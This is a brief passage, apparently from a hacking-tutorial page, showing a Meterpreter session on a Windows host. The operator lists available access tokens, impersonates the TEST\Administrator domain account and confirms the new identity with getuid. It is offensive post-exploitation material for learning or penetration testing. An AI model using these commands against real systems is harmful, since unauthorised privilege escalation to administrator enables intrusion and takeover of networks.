 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
TEST\administrator
WIN2008\Administrator
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token "TEST\Administrator"
[+] Delegation token available
[+] Successfully impersonated user TEST\administrator
meterpreter > getuid
Server username: TEST\Administrator
meterpreter >
KALI
BY OFFENSIVE SECURITY
HACK学习呀